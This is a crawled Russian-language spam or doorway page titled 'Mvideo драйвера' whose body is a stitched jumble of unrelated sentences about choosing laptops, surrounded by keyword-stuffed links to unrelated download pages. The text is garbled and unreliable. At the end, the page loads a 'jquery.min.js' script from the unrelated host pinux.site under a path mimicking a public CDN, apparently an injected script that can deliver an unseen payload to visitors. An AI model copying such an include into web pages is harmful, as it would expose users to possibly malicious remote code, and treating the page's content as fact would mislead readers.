

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-mvideo-drayvera.html
body_size: 2172
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Mvideo драйвера - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Mvideo драйвера</h2>
                            </header>
                            <p>В данной статье я постараюсь подробно, а главное, доступно рассказать – как правильно выбрать ноутбук для дома, для учёбы (для студента), для работы и для игр. Здравствуйте, не могу определиться между начинкой ноутбука Lenovo Ideapad 700-15. Хотелось бы конечно все максимально лучшее, но упираюсь в опеределенный бюджет. Советы продавца-консультанта: как правильно выбрать ноутбук и не переплатить за старьё. Очередные рекомендации по выбору компьютера для дизайнера и архитектора в 2016 - 2017 году. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-prezentaciya-pro-pdd.html">Презентация про пдд</a></li>
                                <li><a href="eimf-testy-rudnickaya-6-klass-skachat.html">Тесты рудницкая 6 класс скачать</a></li>
                                <li><a href="eimf-mne-v-detstve-mama-govorila-tekst-pesni.html">Мне в детстве мама говорила текст песни</a></li>
                                <li><a href="eimf-skachat-torrent-katushka.html">Скачать торрент катушка</a></li>
                                <li><a href="eimf-krepysh-maksimus.html">Крепыш максимус</a></li>
                                <li><a href="eimf-tekst-pesni-do-you-remember-me.html">Текст песни do you remember me</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как правильно выбрать ноутбук – 8 самых важных параметров.</li>
<li>Компьютер для дизайнера 2016-2017. Выбор компьютера.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-truba-pryamougolnaya-gost-8645-68-kupit.html">Труба прямоугольная гост 8645 68 купить</a></li>
                                            <li><a href="eimf-vesnu-zvali-skachat-minus.html">Весну звали скачать минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-astahov-andrey-glavnoe-zadanie.html">Астахов андрей главное задание</a></li>
                                            <li><a href="eimf-kniga-fazy-luny.html">Книга фазы луны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-asus-x700-series-driver.html">Asus x700 series driver</a></li>
                                            <li><a href="eimf-conquest-of-the-new-world-2.html">Conquest of the new world 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kupit-knigu-brigada-belov.html">Купить книгу бригада белов</a></li>
                                            <li><a href="eimf-griby-skachat-film-uzhasov.html">Грибы скачать фильм ужасов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
